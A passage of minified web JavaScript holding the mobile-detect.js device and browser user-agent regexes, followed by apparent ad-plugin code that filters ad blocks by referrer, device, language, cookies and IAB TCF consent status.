i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
